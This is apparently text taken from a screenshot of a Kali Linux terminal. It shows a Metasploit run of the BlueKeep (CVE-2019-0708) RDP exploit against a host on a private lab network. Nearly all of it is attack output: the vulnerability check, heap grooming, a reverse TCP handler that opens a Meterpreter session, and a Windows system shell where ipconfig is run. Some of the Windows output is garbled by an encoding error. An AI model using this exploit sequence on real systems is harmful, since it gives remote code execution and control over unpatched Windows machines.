 root@kali: ~
07:31 下午
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.193.128:4444
[*] 192.168.193.141:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.193.141:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.193.141:3389  - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.193.141:3389  - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.193.141:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.193.141:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028608000, Channel count 1.
[!] 192.168.193.141:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.193.141:3389 - Surfing channels ...
[*] 192.168.193.141:3389 - Lobbing eggs ...
[*] 192.168.193.141:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.193.141:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 192.168.193.141
[*] Meterpreter session 1 opened (192.168.193.128:4444 -> 192.168.193.141:49158) at 2022-05-25 19:29:22 +0800
meterpreter > shell
Process 2464 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::41d2:9458:8f8e:ad48%11
IPv4 �� . . . . . . . . . . . . : 192.168.193.141
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.193.2